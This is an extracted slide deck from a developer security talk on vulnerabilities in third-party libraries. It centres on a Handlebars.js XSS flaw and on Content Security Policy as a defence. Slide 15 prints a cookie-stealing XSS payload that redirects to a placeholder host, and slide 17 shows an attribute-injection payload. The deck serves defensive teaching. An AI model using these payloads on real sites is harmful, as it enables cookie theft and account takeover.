Slide 1
Developer-focused Software Security
Dr. Asankhaya Sharma
Director of R&D SourceClear

Slide 2
What is Software Security?
Understanding the role that software plays
In providing security
As source of insecurity
Focus on how to build secure software
Principles and methods to make software more secure
Threats and vulnerabilities and how to avoid them

Slide 3
Why Software Security?
Firewalls, anti-virus and end-point security solutions are good for building walls around a perimeter
Attackers can often bypass the perimeter (BYOD)
Software security aims to address the weakness directly

Slide 4


Slide 5
Developer-focused
Security in the Software Supply Chain
Open-source
Package mangers
Build systems
Continuous integration

Slide 6








Libraries and components

Slide 7
Use of third-party libraries
Instead of creating applications from scratch, today’s developers start with open-source components and then copy, extend, and glue them together
It means that open-source libraries and frameworks now make up the vast majority of the source code used by companies today

Slide 8
Typical application
3rd Party Code
80 %
Custom Code
20 %

Slide 9
Reusable Components = Reusable Vulnerabilities
Attackers are increasingly targeting popular libraries and 3rd party components
Exploiting a library can potentially exploit many applications
Traditional security analysis is focused on custom code
Up to 90% of the attack surface of an application may be due to 3rd party code

Slide 10


Slide 11


Slide 12


Slide 13

Copy-paste vulnerabilities
Handlebars.js before 4.0.0 and mustache before 2.2.1 does not properly escape attribute values with the equals sign
Allows cross-site scripting through unquoted variables being placed into HTML attributes
Vanessa Henderson
Security Researcher @ SRC:CLR

Slide 14
Cross-site Scripting (XSS)
A type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites
Different types of XSS attacks
Stored XSS
Reflected XSS
DOM based XSS

Slide 15
XSS
HTML Code | Malicious String | Result
<input value=“userInput”> | ><script> window.location='http://example.com/?cookie='+document.cookie </script><input value= | <input value=“> <script>window.location='http://example.com/?cookie='+document.cookie</script> <input value=”>

Slide 16

Handlebars.js XSS
Does not properly escape attribute values with the equals sign
XSS via unquoted variables placed into HTML attributes using handlebars substitution
<a href src={{foo}}>Click me!</a>

Slide 17
Handlebars.js XSS
HTML Code | Malicious String | Result
<a href src={{foo}}>Click me!</a> | www.example.com onmouseover=alert('HA!') | <a href src=www.example.com onmouseover=alert('HA!')> Click me!</a>

Slide 18
Demo
PoC for exploit
Technical write up - https://srcclr.com/catalog/vulnerabilities/1878

Slide 19

The fix

Slide 20
Widespread Impact
Developers copy-pasted
The handlebars.js file in their library or application
The vulnerable code in their project
Found in other Ruby and Java libraries as well
We identified over 37 libraries that have over 40,000 downloads that were affected by the same issue
For details check out https://blog.srcclr.com/handlebars-findings-followup/

Slide 21
How to prevent such issues?
Be careful with what 3rd party components and libraries you include
Audit the library usage regularly
Implement a content security policy (CSP) for your web application

Slide 22
Content Security Policy (CSP)
A whitelisting mechanism that allows you to declare what behavior is allowed on a given page.
CSP allows you to specify the sources from which the page is allowed to load resources like scripts, fonts, styles, images, forms etc.
An additional layer of defense against XSS, click jacking and other code injection attacks

Slide 23
CSP
Directives
default-src
script-src
style-src
font-src
img-src
…
Read more details on https://blog.srcclr.com/http-secure-headers-in-plain-english/

Slide 24
Content sources
Source lists
http://*.foo.com
https://store.foo.com
Keywords
`none`
`self`
`unsafe-inline`
`unsafe-eval`

Slide 25

Example 1: srcclr.com

Slide 26
Example 2: twitter.com

Slide 27


Slide 28
Caveats
Older browsers do not implement CSP
Prevent access to your site when someone visits from an old browser
You need to be careful what domains you whitelist
If you allow a domain that is compromised it will again expose your site to attacks

Slide 29
Takeaways
The development landscape has changed
DevOps, Agile, CI, etc.
Open-source code is prevalent
Up top 90% of code is 3rd party
Reusable code = reusable vulnerabilities
A XSS in Handlebars.js found in 40+ libraries
Developer-focused security practices can help build software safely
Using secure HTTP headers like CSP

Slide 30
Thank you!
Questions?
Contact
@asankhaya

